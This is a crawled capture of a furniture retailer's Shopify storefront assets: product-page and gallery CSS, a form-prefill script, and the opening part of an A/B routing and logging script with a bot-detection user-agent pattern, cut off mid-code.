  stroke-width: 1px;
}
.new-pdp .pdp-icons {
  display: flex;
  align-items: center;
  gap: 10px;
}
.new-pdp button.wishlist_button {
  display: flex;
}
.new-pdp .installation_status {
  font-size: 10px;
  color: #666364;
  border: 1px solid #666364;
  width: max-content;
  border-radius: 50px;
  padding: 5px 10px;
  margin-bottom: 10px;
}
.new-pdp .jdgm-preview-badge .jdgm-star {
  display: inherit !important;
}
.new-pdp span.jdgm-qa-badge {
  display: none;
}
.new-pdp span.jdgm-prev-badge__text {
  font-weight: 300;
  display: none;
}
.new-pdp .product-info {
  padding-inline-start: 0px !important;
  z-index: 1;
}
.jdgm-rev-widg {
  padding: 0 16px !important;
}
.cc-apps:before {
  display: none !important;
}
.cc-apps:after {
  display: none !important;
}
.verticalFBT_title_723fd984 {
  font-size: 28px !important;
  font-weight: 400 !important;
}
.horizontalFBT_title_771184d9 {
  font-size: 28px !important;
  font-weight: 400 !important;
}
h2.jdgm-rev-widg__title {
  font-size: 28px !important;
  font-weight: 400 !important;
}
product-recommendations h2.section__heading {
  font-weight: 400;
  margin-bottom: 24px;
}
div.swatch-preset-809027 .swatch-navigable ul.swatch-view.swatch-with-tooltip {
  padding-bottom: 0 !important;
}
.new-pdp {
  position: relative;
}
div#my-acc div p {
  margin-bottom: 1em;
}
#variant-details .panel p {
  font-size: 14px;
}
#variant-details .panel li {
  font-size: 14px;
}
#variant-details div#my-acc div ul {
  margin-left: 0;
}
#variant-details
  .panel
  .metafield-rich_text_field
  > :last-child
  > li:last-child {
  margin-bottom: 0;
}
#variant-details
  .panel
  .metafield-rich_text_field
  > :last-child
  > li:last-child {
  margin-bottom: 0;
}
#variant-details .panel .metafield-rich_text_field > p:last-child {
  margin-bottom: 0;
}
.ppcse-confirm-button-div div {
  background: #000 !important;
  color: #fff;
}
.collection-content-main ol {
  margin-left: 15px;
}
.collection-content-main ul {
  list-style: disc;
  margin-left: 15px;
}
.shopify-payment-button {
  display: none;
}
#gokwik-buy-now{
  margin-top: 20px;
  border-radius: 50px;
}
.product-info__block .jm-badge {
  font-size: 13px;
  cursor: pointer;
}
.predictive-search span.badge.badge--on-sale {
  margin-left: 5px;
}
product-card .jm-badge .sep {
  display: none;
}
product-card .jm-badge .count {
  display: none !important;
}
variant-swatch-king
  div.swatch-preset-809033
  .swatch-navigable
  ul.swatch-view.swatch-with-tooltip {
  padding-bottom: 0px !important;
}
.rbr-page-container > div:nth-child(1) {
  display: none;
}
/* div#delivery-checker {
  display: none;
} */
.quinn-branding {
  display: none;
}
.cc-faq details.disclosure summary {
    background: #f4f4f4;
    padding-inline: 20px;
}
.cc-faq details.disclosure div:nth-child(2) .disclosure__content {
    padding: 20px!important;
}
product-card .swatches ul.swatch-view {
    display: flex;
    flex-wrap: wrap;
}
.quinn_cards {
    padding: 0px!important;
    margin: 0px!important;
}
@media (max-width: 768px) {
  .section__heading{
    font-size: 24px;
  }
  body .cc-featured-collection .section__header .section__heading,
body .cc-gallery .section__header h2,
body .cc-link-list .section__header h2 {
  font-size: 24px;
}
  ul.slider__grid.grid.grid-flow-col.gap-theme.auto-cols-1.sm\:auto-cols-2.md\:auto-cols-3 {
    display: flex;
  }
  .cc-icons-with-text li.slider__item a {
    flex-direction: column;
    text-align: center;
  }
  .cc-icons-with-text .icons-with-text__text .rte {
    display: none;
  }
  .cc-icons-with-text
    ul.slider__grid.grid.grid-flow-col.gap-theme.auto-cols-1.sm\:auto-cols-2.md\:auto-cols-3.lg\:auto-cols-4 {
    display: flex;
    align-items: center;
    gap: var(--column-gap);
  }
  .cc-icons-with-text
    ul.slider__grid.grid.grid-flow-col.gap-theme.auto-cols-1.sm\:auto-cols-2.md\:auto-cols-3.lg\:auto-cols-4
    li.slider__item {
    flex: 0 0 calc(100% / 4 - var(--column-gap) * 3 / 4);
    max-width: calc(100% / 4 - var(--column-gap) * 3 / 4);
  }
  .icons-with-text__text:not(.text-center) {
    margin-inline-start: 0 !important;
  }
  .carousel[disable-mobile="true"]
    .icons-with-text__text:not(.icons-with-text__text--icons-above) {
    flex-basis: 0px !important;
  }
  /* .multicolumn-2 .container ul.flex.flex-wrap {
    flex-wrap: nowrap;
    overflow-x: auto;
  }
  .multicolumn-2 .container ul.flex.flex-wrap li.multi-column {
    flex: 0 0 calc(100% / 1.5);
  } */
  .price-rating {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
  }
  .cc-media-with-text h2.section__block br {
    display: none;
  }
  .media-with-text-2 h2.section__block {
    font-size: 30px;
  }
  .media-with-text-2 .section__block.reading-width.rte p {
    font-size: 20px;
  }
  .media-with-text-2 .section__block p strong {
    font-size: 25px;
  }
  .media-with-text-2 .media-with-text {
    flex-direction: column;
    display: flex;
  }
  .media-with-text-2 .media-with-text__text {
    padding-top: 0;
  }
  .cc-multi-column ul {
    gap: 10px !important;
    display: flex;
  }
  .cc-multi-column li.multi-column {
    flex: 0 0 calc(100%/2 - 10px/2);
    max-width: calc(100%/2 - 10px/2);
}
.cc-multi-column .card__info h3 {
    font-size: 12px;
}
.cc-multi-column .card__info {
    bottom: 10px;
    left: 10px;
}
  .slider {
    padding-bottom: 0 !important;
  }
  .d-none {
    display: none;
  }
  .block {
    display: block !important;
  }
  .verticalFBT_title_723fd984 {
    font-size: 20px !important;
    font-weight: 400 !important;
  }
  .horizontalFBT_title_771184d9 {
    font-size: 20px !important;
    font-weight: 400 !important;
  }
  h2.jdgm-rev-widg__title {
    font-size: 20px !important;
    font-weight: 400 !important;
  }
  product-recommendations h2.section__heading {
    font-weight: 400;
    margin-bottom: 24px;
    font-size: 20px;
  }
  .collection-content-main {
    display: none !important;
  }
 .cc-ruhe-stores ul.slider__grid {
    gap: 10px;
    width: 100%;
    display: grid!important;
    grid-template-rows: repeat(2,minmax(0,1fr))!important;
    grid-auto-columns: auto;
}
.cc-ruhe-stores li.multi-column {
    /* flex: 0 0 calc(100%/3 - 10px*2/3)!important;
    max-width: calc(100%/3 - 10px*2/3)!important; */
    border-inline-end: none !important;
    grid-template-rows: 2.5fr 1fr 1fr;
    width: 100px!important;
    height: 100px;
}
}
.desktop {
  display: none;
}
.product-details__block strong {
  font-weight: 600;
}
.product-details__block b {
  font-weight: 600;
}
.modernFBTBundle_container_7b25823a {
  padding: 0 !important;
}
@media (min-width: 769px) {
  product-card.card .items-end {
    width: 50%;
  }
  custom-pagination.main-products-grid product-card.card .items-end {
    width: 100%;
  }
  product-card.card .jm-badge {
    margin-bottom: 5px;
    justify-content: end;
  }
  .desktop {
    display: flex;
  }
  .mobile {
    display: none;
  }
  .new-pdp {
    display: flex;
  }
  .new-pdp div#product-media {
    position: sticky;
    top: 0;
    height: max-content;
    border: none !important;
  }
  .new-pdp .product-info.product-info--sticky:before {
    display: none !important;
  }
  .new-pdp .product-info.product-info--sticky:after {
    display: none !important;
  }
}
@media (min-width: 769px) and (max-width: 1186px) {
  .main-menu {
    order: 3 !important;
    margin-top: 10px;
    width: 100%;
  }
  header.header__grid {
    justify-content: center;
  }
  .header {
    padding-bottom: 0;
  }
}
@media (min-width: 769px) {
  ul.child-nav.child-nav--dropdown a.main-nav__item.child-nav__item {
    font-size: 14px;
    padding-inline: 1rem;
  }
  .main-nav__child.has-motion {
    padding: 1rem;
  }
  .main-nav__item--toggle .icon {
    width: 15px;
    height: 15px;
  }
}
ul.main-nav__grandchild a.main-nav__item--go {
  display: none;
}
a[title="Chat with us on WhatsApp"] {
  display: none;
}
.customer_nudge_cta {
  background-color: var(--color-neutral-white);
  border-start-start-radius: 999px;
  border-start-end-radius: 999px;
  border-end-start-radius: 999px;
  border-end-end-radius: 999px;
  width: 48px;
  height: 48px;
  overflow-x: hidden;
  overflow-y: hidden;
  box-shadow: 0 4px 20px 2px rgba(0, 0, 0, 0.2384973386080154);
  align-items: center;
  display: flex;
  justify-content: center;
  flex-wrap: nowrap;
  flex-direction: row;
  z-index: 4;
  position: fixed;
  inset-inline-end: 20px;
  inset-block-end: 100px;
}
button.popin-floating-button {
  position: absolute;
  width: 100%;
  text-align: center;
  animation: 3s ease-in-out infinite customer-support-nudge-slide;
  animation-delay: 0s;
  border-start-start-radius: 999px;
  border-start-end-radius: 999px;
  border-end-start-radius: 999px;
  border-end-end-radius: 999px;
  width: 48px;
  height: 48px;
  align-items: center;
  display: flex;
  flex-direction: column;
  justify-content: center;
  flex-wrap: nowrap;
  bottom: 0;
  right: 0;
}
.whatsapp-floating-button {
  position: absolute;
  width: 100%;
  text-align: center;
  animation: 3s ease-in-out infinite customer-support-nudge-slide;
  animation-delay: 1.5s;
  border-start-start-radius: 999px;
  border-start-end-radius: 999px;
  border-end-start-radius: 999px;
  border-end-end-radius: 999px;
  width: 48px;
  height: 48px;
  align-items: center;
  display: flex;
  flex-direction: column;
  justify-content: center;
  flex-wrap: nowrap;
  top: 0;
  left: 0;
}
a.whatsapp-floating-button img {
  width: 48px;
  height: 48px;
}
@keyframes customer-support-nudge-slide {
  0% {
    transform: translateX(100%);
  }
  20%,
  50% {
    transform: translateX(0);
  }
  100%,
  80% {
    transform: translateX(-100%);
  }
}
h3.benefit-item-heading {
  text-transform: capitalize;
}
.header__icons a.icon-wishlist svg {
  width: 23px;
  margin-top: 2px;
}


--- FILE ---
content_type: text/css
request_url: https://ruheindia.com/cdn/shop/t/139/assets/media-gallery.aio.min.css?v=86670314990802252711769671133
body_size: 888
content:
.loading-spinner {
  position: absolute;
  top: calc(50% - 10px);
  right: calc(50% - 10px);
  width: 20px;
  height: 20px;
  transition: opacity 0.4s 0.3s;
  animation: spinner 0.6s linear infinite;
  border: 2px solid rgb(var(--text-color));
  border-radius: 50%;
  border-top-color: rgba(var(--bg-color));
}

.loading-spinner--out {
  transition-duration: 0s;
  opacity: 0;
}

.revealable {
  visibility: hidden;
  opacity: 0;
}
.revealable.revealable--in {
  visibility: visible;
  transition: opacity 0.4s, visibility 0.4s;
  opacity: 1;
}

.media-gallery {
  --media-gap: calc(2 * var(--space-unit));
  --media-gutter: calc(4 * var(--space-unit));
}

.media-gallery__viewer {
  border: 1px solid var(--gallery-border-color);
  background-color: var(--gallery-bg-color);
}

.media-viewer,
.media-thumbs {
  overflow-x: scroll;
  scroll-snap-type: x mandatory;
  scrollbar-width: none;
}
.media-viewer::-webkit-scrollbar,
.media-thumbs::-webkit-scrollbar {
  display: none;
}

.media-viewer__item,
.media-thumbs__item {
  scroll-snap-align: start;
}
.media-viewer__item:not(:last-child),
.media-thumbs__item:not(:last-child) {
  margin-inline-end: var(--media-gap);
}

.media-viewer__item--variant:not(:first-child),
.media-thumbs__item--variant:not(:first-child) {
  display: none;
}

.media-viewer__item {
  flex: 0 0 100%;
  text-align: center;
}
.media-viewer__item > deferred-media[loaded] {
  z-index: 3;
}

.media-poster__btn,
.media-thumbs__badge {
  z-index: 1;
  border-radius: var(--btn-icon-border-radius, var(--btn-border-radius));
}

.media-poster__btn {
  width: 56px;
  height: 56px;
  border: 1px solid rgba(var(--text-color) / 0.2);
  background-color: rgba(var(--bg-color));
  color: rgb(var(--text-color));
}
.media-poster__btn > .icon {
  width: 40%;
  height: 40%;
}

.media-gallery__thumbs {
  margin-top: var(--media-gap);
}

.media-thumbs__item {
  flex: 0 0 84px;
}

.media-thumbs__btn {
  border: 1px solid var(--gallery-border-color);
  background-color: var(--gallery-bg-color);
}
.media-thumbs__btn::after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 0;
  height: 2px;
  transition: width 0.3s;
  background-color: rgb(var(--text-color));
}

.media-thumbs__btn.is-active::after,
.product-media--stacked .media-viewer__item.is-active .media::after {
  width: 100%;
}

.media-thumbs__badge {
  z-index: 2;
  top: var(--space-unit);
  right: var(--space-unit);
  width: 25%;
  min-width: 20px;
  border: 1px solid rgba(51, 51, 51, 0.2);
  background-color: #fff;
  color: #333;
}
.media-thumbs__badge::before {
  content: "";
  padding-top: 100%;
}
.media-thumbs__badge > .icon {
  position: absolute;
  width: 50%;
  height: 50%;
}

.media-gallery deferred-media {
  background-color: var(--gallery-bg-color);
}
.media-gallery deferred-media[loaded] .media-poster {
  opacity: 0;
  pointer-events: none;
}
.media-gallery deferred-media .media-poster {
  z-index: 1;
}

.media-ctrl__btn,
.media-ctrl__counter {
  position: absolute;
  border: 1px solid rgba(var(--text-color) / 0.15);
  border-radius: var(--btn-border-radius, 0);
  background-color: rgba(var(--bg-color));
  /* background-color: rgba(255,255,255, 0.3); */
  color: rgb(var(--text-color));
}

.media-ctrl__btn {
  z-index: 5;
  padding: calc(2 * var(--space-unit));
}
.media-ctrl__btn::after {
  width: calc(44px + var(--media-gutter) * 2);
  height: calc(44px + var(--media-gutter) * 2);
}
.media-ctrl__btn[name="prev"] {
  left: var(--media-gutter);
}
.media-ctrl__btn[name="next"] {
  right: var(--media-gutter);
}

.media-ctrl__counter {
  z-index: 2;
  right: var(--media-gutter);
  bottom: var(--media-gutter);
  padding: calc(2 * var(--space-unit)) calc(4 * var(--space-unit));
  line-height: 2.4rem;
}

.media-gallery iframe,
.media-gallery video,
.media-gallery model-viewer,
.media-gallery .shopify-model-viewer-ui {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  max-width: 100%;
  height: 100%;
}

.media-gallery iframe,
.media-gallery video {
  background-color: var(--gallery-bg-color);
}

[data-shopify-xr-hidden],
.media--zoom .zoom-image {
  display: none;
}

.fullscreen-gallery-overlay {
  position: fixed;
  inset: 0;
  background: #000;
  z-index: 99999999999999999;
  display: none;
  align-items: center;
  justify-content: center;
}
.fullscreen-gallery-overlay.active {
  display: flex;
}
.fullscreen-gallery-wrapper {
  position: relative;
  width: 100vw;
  height: 100vh;
  overflow: hidden;
}
.fullscreen-gallery-slider {
  display: flex;
  transition: transform 0.4s ease;
  width: 100%;
  height: 100%;
}
.fullscreen-gallery-slide {
  min-width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}
.fullscreen-gallery-slide img,
.fullscreen-gallery-slide video,
.fullscreen-gallery-slide model-viewer {
  max-width: 100%;
  max-height: 100%;
  object-fit: contain;
}
.fullscreen-gallery-close {
  position: absolute;
  top: 20px;
  right: 20px;
  z-index: 100000;
  background: rgba(255, 255, 255, 0.8);
  border: none;
  padding: 10px;
  border-radius: 50%;
  cursor: pointer;
}
.fullscreen-gallery-nav {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  z-index: 100000;
  background: rgba(255, 255, 255, 0.6);
  border: none;
  padding: 8px;
  cursor: pointer;
}
.fullscreen-gallery-nav.prev {
  left: 10px;
}
.fullscreen-gallery-nav.next {
  right: 10px;
}
body.fullscreen-open {
  overflow: hidden;
}
.fullscreen-gallery-slide .media.relative {
  width: 100%;
  height: 100%;
}

@media (max-width: 768.98px) {
  .media-viewer__item > deferred-media[loaded] {
    z-index: 5;
  }
  .media-ctrl__btn .icon {
    width: 16px;
    height: 16px;
    border: none !important;
  }
  .media-ctrl__btn {
    border: none !important;
  }
  .media-thumbs__btn img.img-fit {
    display: none;
  }
  .media-thumbs__btn::after {
    display: none;
  }
  .media-thumbs__item {
    flex: 0 0 8px;
    position: relative;
    height: 8px;
  }
  .media-thumbs__btn {
    border-radius: 100%;
    padding-top: 0% !important;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 50%;
    transform: translateX(-50%);
  }
  button.media-thumbs__btn.is-active {
    background: #000000;
  }
  media-gallery.media-gallery {
    position: relative !important;
  }
  .media-gallery__thumbs {
    position: absolute;
    margin: 0px;
    bottom: 10px;
    left: 50% !important;
    transform: translateX(-50%) !important;
    display: none;
  }
}
@media (min-width: 769px) {
  .media-gallery {
    --media-gap: calc(3 * var(--space-unit));
  }
  .product-image.img-fit--contain,
  .zoom-image--contain {
    left: 50%;
    width: auto;
    height: 100%;
    transform: translatex(-50%);
  }
  .media--zoom {
    cursor: zoom-in;
  }
  .media--zoom .zoom-image {
    height: 100%;
    opacity: 0;
    object-fit: none;
    object-position: 50% 50%;
  }
  .media-viewer__item:not(:first-child) .media--zoom .zoom-image {
    display: block;
  }
  .media--zoom .product-image,
  .media--zoom .zoom-image {
    transition: opacity 0.1s;
  }
  .media--zoom:not(.media--zoom-not-loaded):hover .product-image {
    opacity: 0;
  }
  .media--zoom:not(.media--zoom-not-loaded):hover .zoom-image {
    display: block;
    opacity: 1;
  }
  .product-media--stacked {
    /* Prevent lazy loading all stacked images on page load */
  }
  .product-media--stacked .media-viewer {
    flex-wrap: wrap;
    margin: 0 calc(var(--media-gap) * -1) calc(var(--media-gap) * -1) 0;
  }
  .product-media--stacked .media-gallery__viewer {
    border: 0;
    background-color: transparent;
  }
  .product-media--stacked .media-viewer__item {
    margin: 0;
    padding: 0 var(--media-gap) var(--media-gap) 0;
  }
  .product-media--stacked .media-viewer__item .media,
  .product-media--stacked .media-viewer__item deferred-media,
  .product-media--stacked .media-viewer__item product-model {
    border: 1px solid var(--gallery-border-color);
    background-color: var(--gallery-bg-color);
  }
  .product-media--stacked .zoom-image {
    display: none;
    transition: opacity 0.5s;
  }
  .product-media--stacked .media--zoom:hover .zoom-image {
    display: block;
  }
  .media--cover {
    top: -1px;
    right: -1px;
    bottom: -1px;
    left: -1px;
    width: auto;
    height: auto;
  }
  .product-media--stacked .media-viewer__item .media::after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 0;
    height: 2px;
    transition: width 0.3s;
    background-color: rgb(var(--text-color));
  }
}
@media (min-width: 1024px) {
  .media-gallery {
    --media-gutter: calc(6 * var(--space-unit));
  }
  .media-thumbs__item {
    flex: 0 0 80px;
  }
  .product-media--stacked .media-viewer__item:not(.media-viewer__item--single) {
    flex: 0 0 50%;
  }
}


--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/139/assets/hide-form-fields.js?v=162044783899211371781769671128
body_size: -432
content:
(function(){const params=new URLSearchParams(window.location.search),storeName=params.get("store"),storePhone=params.get("phone"),storeEmail=params.get("email");if(!storeName&&!storePhone&&!storeEmail)return;let attempts=0;const maxAttempts=40,interval=setInterval(function(){attempts++;const storeNameInput=document.querySelector("input.store_name"),storePhoneInput=document.querySelector("input.store_phone"),storeEmailInput=document.querySelector("input.store_email");(storeNameInput||storePhoneInput||storeEmailInput)&&(storeName&&storeNameInput&&(storeNameInput.value=decodeURIComponent(storeName),storeNameInput.closest(".form-group, .hulk-form-field, .field, div")?.style.setProperty("display","none","important")),storePhone&&storePhoneInput&&(storePhoneInput.value=decodeURIComponent(storePhone),storePhoneInput.closest(".form-group, .hulk-form-field, .field, div")?.style.setProperty("display","none","important")),storeEmail&&storeEmailInput&&(storeEmailInput.value=decodeURIComponent(storeEmail),storeEmailInput.closest(".form-group, .hulk-form-field, .field, div")?.style.setProperty("display","none","important")),clearInterval(interval)),attempts>=maxAttempts&&(clearInterval(interval),console.warn("Store fields not found in Hulk form"))},200)})();
//# sourceMappingURL=/cdn/shop/t/139/assets/hide-form-fields.js.map?v=162044783899211371781769671128


--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/139/assets/tt_heimdall.js?v=39352164862768543851769671185
body_size: 5232
content:
"use strict";(()=>{var e,r,a,t=Object.getOwnPropertyNames,o=(e2,r2)=>function(){return e2&&(r2=(0,e2[t(e2)[0]])(e2=0)),r2},s=o({"src/pattern.ts"(){e=" daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab"}});function c(t2){return!!t2&&function(){if(a instanceof RegExp)return a;try{a=new RegExp(e,"i")}catch{a=r}return a}().test(t2)}var i,n,l=o({"src/index.ts"(){s(),r=/bot|crawl|http|lighthouse|scan|search|spider/i}});(i={"src/browser.ts"(){l(),typeof globalThis!="object"?typeof window!="object"?typeof global!="object"?typeof self=="object"&&(self.isBot=c):global.isBot=c:window.isBot=c:globalThis.isBot=c}},function(){return n||(0,i[t(i)[0]])((n={exports:{}}).exports,n),n.exports})()})();var startTime=Date.now(),COOKIE_DOMAINS=[".ruheindia.com"],AB_DEST_TECTONIC="tectonic",AB_DEST_SHOPIFY="shopify",TECTONIC_SHOP_DOMAIN="store.ruheindia.com",SHOPIFY_SHOP_DOMAIN="ruheindia.com",HEIMDALL_LOGGER_HOST="tectonic-heimdall.pages.dev",AB_DESTS=new Set([AB_DEST_SHOPIFY,AB_DEST_TECTONIC]),SESSION_ID_TTL_DAYS=1/48,REFERRER_TTL_DAYS=1/144,SESSION_DEST_COOKIE_TTL_DAYS=1/48,AB_DEST_COOKIE_NAME="_tt_ab_dest",AB_DEST_COOKIE_VERSION="_tt_ab_dest_ver",AB_AD_DEST_COOKIE_NAME="_tt_ab_ad_dest",AB_AD_DEST_COOKIE_VERSION="_tt_ab_ad_dest_ver",TT_SESS_DEST="__tt_heimdall_sess_dest",TT_SESS_TYPE="__tt_heimdall_sess_type",TT_SESS_DEST_VERSION="__tt_heimdall_sess_dest_ver",TT_HERMES_DEVICE_ID_KEY="__tt_hermes_device_id",TT_SESSION_ID_KEY="__tt_hermes_client_session_id",TT_CLIENT_INSTANCE_ID_KEY="__tt_hermes_client_instance_id",CID_COOKIE_NAME="_tt_shopify_cid",TT_HEIMDALL_REFERRER="__tt_heimdall_referrer",TT_SHOPIFY_B2B_REFERRER="__tt_shopify_b2b_referrer",TT_DEBUG_DEST_PARAM="tt_heimdall_debug_dest",SHOPIFY_THEME_EDITOR_PREVIEW_PARAM="oseid",SHOPIFY_THEME_PREVIEW_ID_PARAM="preview_theme_id",SHOPIFY_THEME_PREVIEW_KEY_PARAM="preview_key",SHOPIFY_THEME_PREVIEW_HOST="shopifypreview.com",SHOPIFY_USER_TOKEN_NAME="_shopify_y",SHOPIFY_SESSION_TOKEN_NAME="_shopify_s",HEIMDALL_AB_CONFIG={TEST_MODE:!0,ROUTE_DESKTOP_TO_SHOPIFY:!1,ROUTE_BOTS_TO_SHOPIFY:!0,ROUTE_ADS_TO_SHOPIFY:!1,TT_DEST_THRESH:.3,TT_DEST_VERSION:1,TT_AD_DEST_THRESH:.3,TT_AD_DEST_VERSION:1,TT_SESSION_DEST_VERSION:1,CUTOVER_DONE:!1,ORG:"ruheindia",CONFIG_VERSION:4,ROUTER_VERSION:1},TEST_USERS_LIST=new Set(["1234"]),SHOPIFY_ROUTES=new Set(["/pages","/blogs","/cdn/shop","/cart.js","/widget","/api/redirect-hit","/_t/c","robots.txt",".mp4",".js",".css",".json",".html",".png",".jpeg",".jpg",".webp","sitemap","/checkouts"]);function isEmptyStr(value){return value==null||typeof value=="string"&&value.trim().length===0}function matchesSymmetric(a,b){var keysA=Object.keys(a),keysB=Object.keys(b),keys=new Set([].concat(Object.keys(a),Object.keys(b)));return keys.size!==keysA.length||keys.size!==keysB.length?!1:Array.from(keys).every(key=>a.hasOwnProperty(key)&&b.hasOwnProperty(key)&&a[key]===b[key])}var logDetails={config:{testMode:HEIMDALL_AB_CONFIG.TEST_MODE,destVersion:HEIMDALL_AB_CONFIG.TT_DEST_VERSION,destThreshold:HEIMDALL_AB_CONFIG.TT_DEST_THRESH,adDestThreshold:HEIMDALL_AB_CONFIG.TT_AD_DEST_THRESH,adDestVersion:HEIMDALL_AB_CONFIG.TT_AD_DEST_VERSION,sessionDestVersion:HEIMDALL_AB_CONFIG.TT_SESSION_DEST_VERSION,routeDesktopToShopify:HEIMDALL_AB_CONFIG.ROUTE_DESKTOP_TO_SHOPIFY,routeBotsToShopify:HEIMDALL_AB_CONFIG.ROUTE_BOTS_TO_SHOPIFY,routeAdsToShopify:HEIMDALL_AB_CONFIG.ROUTE_ADS_TO_SHOPIFY,isCutOverDone:HEIMDALL_AB_CONFIG.CUTOVER_DONE,org:HEIMDALL_AB_CONFIG.ORG,configVersion:HEIMDALL_AB_CONFIG.CONFIG_VERSION,routerVersion:HEIMDALL_AB_CONFIG.ROUTER_VERSION},input:{},state:{},output:{}},isABRoute=!0,globalProps={referrer:document.referrer||""},currentUrl=window.location.href||"",currentUrlParams=window.location.search,debugDestination="",isThemePreview=!1,heimdallErr=null,isErrored=!1,execTime=null,sendImmediately=!1,isB2BReferrer=!1,shopifySession=getCookie(SHOPIFY_SESSION_TOKEN_NAME),shopifyUser=getCookie(SHOPIFY_USER_TOKEN_NAME);function checkIfMobile(userAgent2){return/\b(BlackBerry|webOS|iPhone|IEMobile)\b/i.test(userAgent2)||/\b(Android|Windows Phone|iPad|iPod)\b/i.test(userAgent2)}function checkIfSocialBrowser(userAgent2){return!isEmptyStr(userAgent2)&&(userAgent2.toLowerCase().indexOf("fbav")!==-1||userAgent2.toLowerCase().indexOf("fban")!==-1||userAgent2.toLowerCase().indexOf("fbios")!==-1||userAgent2.toLowerCase().indexOf("fb_iab")!==-1||userAgent2.toLowerCase().indexOf("instagram")!==-1)}function generateRandomId(){return Math.random().toString(36).substring(2,16)+Math.random().toString(36).substring(2,16)}var _sending=!1,_deferSendTimer=null,_internalEventIdPrefix=new Date().getTime(),_internalEventIdCounter=0,transactions={_key:"tt-heimdall-logger",_maxLength:100,all:function(){return JSON.parse(localStorage.getItem(transactions._key)||"[]")},add:function(data){var existing=transactions.all();_internalEventIdCounter++,data._id=_internalEventIdPrefix+"-"+_internalEventIdCounter,existing.length+1>transactions._maxLength&&existing.shift(),existing.push(data),localStorage.setItem(transactions._key,JSON.stringify(existing))},remove:function(itemsToRemove){var idsToRemove=(itemsToRemove||[]).map(function(item){return item._id}),remaining=transactions.all().filter(function(item){return idsToRemove.indexOf(item._id)===-1});localStorage.setItem(transactions._key,JSON.stringify(remaining))},clear:function(){localStorage.setItem(transactions._key,JSON.stringify([]))}};function promisesInSequence(promises){var result=Promise.resolve();return promises.forEach(function(promise){result=result.then(promise)}),result}function cloneObject(obj){return JSON.parse(JSON.stringify(obj))}function sendLog(logObject){var url="https://".concat(HEIMDALL_LOGGER_HOST,"/heimdall/log"),dataToSend=window.btoa(unescape(encodeURIComponent(JSON.stringify(logObject))));return url+="?log_data="+encodeURIComponent(dataToSend),fetch(url,{method:"GET",keepalive:!0})}function sendAsync(){if(_sending){_deferSendTimer&&clearTimeout(_deferSendTimer),_deferSendTimer=setTimeout(sendAsync,500);return}var items=transactions.all();if(items.length!==-1){_sending=!0,_deferSendTimer&&(clearTimeout(_deferSendTimer),_deferSendTimer=null);var requests=items.map(function(item){return function(){var itemToSend=cloneObject(item);return sendLog(itemToSend.eventBody).then(function(respPromise){return item.__completed=!0,respPromise.text()}).then(function(response){})}});promisesInSequence(requests).then(function(){var completedRequests=items.filter(function(item){return item.__completed});transactions.remove(completedRequests),_sending=!1}).catch(function(logSendErr){_sending=!1})}}function setCookie(name,value,days){var expires="";if(days){var date=new Date;date.setTime(date.getTime()+days*24*60*60*1e3),expires="expires=".concat(date.toUTCString(),";")}COOKIE_DOMAINS.forEach(function(cookieDomain){var cookieStr="".concat(name,"=").concat(encodeURIComponent(value||""),"; ").concat(expires," domain=").concat(cookieDomain,"; path=/;");document.cookie=cookieStr})}function getCookie(name){for(var nameEQ=name+"=",ca=document.cookie.split(";"),i=0;i<ca.length;i++){for(var c=ca[i];c.charAt(0)==" ";)c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return decodeURIComponent(c.substring(nameEQ.length,c.length))}return null}function eraseCookie(name){COOKIE_DOMAINS.forEach(function(cookieDomain){var cookieStr="".concat(name,"=; domain=").concat(cookieDomain,"; path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;");document.cookie=cookieStr})}function checkIsShopifyRoute(path,pathsList){if(pathsList.has(path))return!0;var pathsArr=Array.from(pathsList);for(let i=0;i<pathsArr.length;i++){var 